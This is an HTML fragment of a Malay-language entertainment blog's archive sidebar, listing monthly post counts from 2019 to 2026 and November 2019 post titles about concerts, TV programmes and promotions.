<details class='collapsible extendable' open='open'>
<h2>Arkib Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2026/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(282)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2025/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(304)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(328)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2023/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(346)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2022/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(258)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2021/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(193)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(170)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='https://www.farizasaidin.com/2019/11/duljit-dosanjh-janji-tampilkan.html'>DULJIT DOSANJH JANJI TAMPILKAN &#39;HEAVYWEIGHT BHANGR...</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/saksikan-sham-visa-dalam-nenek-ku.html'>SAKSIKAN SHAM VISA DALAM &#39;NENEK KU INSTAFAMOUS&#39;</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/konsert-40-tahun-perjalanan-m-nasir.html'>KONSERT 40 TAHUN PERJALANAN M. NASIR MEMUKAU PENONTON</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/sunway-pals-enrich-jalin-kerjasama.html'>SUNWAY PALS - ENRICH JALIN KERJASAMA PERTUKARAN MA...</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/kekasih-by-melvins-cetus-fenomena-gigit.html'>&#39;KEKASIH BY THE MELVINS&#39; CETUS FENOMENA &#39;GIGIT JARI&#39;</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/pavilion-kl-bawa-starry-christmas.html'>PAVILION KL BAWA &#39;A STARRY CHRISTMAS&#39; @ &#39;STAR WARS&#39;</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/astro-saji-program-kanak-kanak-terbaik.html'>ASTRO SAJI PROGRAM KANAK-KANAK TERBAIK MELALUI  #A...</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/ada-kah-drama-bakal-jejak-ke-final-atau.html'>ADA KAH &#39;DRAMA&#39; BAKAL JEJAK KE FINAL ATAU TINGGAL ...</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/3-artis-asean-bergabung-di-stereo-fest.html'>3 ARTIS ASEAN BERGABUNG DI STEREO FEST SINGAPURA</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/freaky-fitz-cari-stokis-setiap-negeri.html'>&#39;FREAKY FITZ&#39; PELAWA JADI STOKIS NEGERI. SIAPA MAHU?</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/guna-ambi-pur-bathroom-fresh-tangani.html'>GUNA &#39;AMBI PUR BATHROOM FRESH&#39;  TANGANI MASALAH TA...</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/astro-rakan-aplikasi-iqiyi-pertama-di.html'>ASTRO RAKAN APLIKASI iQIYI PERTAMA DI LUAR CHINA</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/jalani-ujian-diabetes-di-farmasi-caring.html'>JALANI UJIAN &#39;DIABETES&#39; DI FARMASI CARING</a></li>
<li><a href='https://www.farizasaidin.com/2019/11/pasangan-adik-beradik-harumkan-nama.html'>ADIK BERADIK HARUMKAN NAMA NEGARA DI FESTIVAL KANA...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(27)</span>
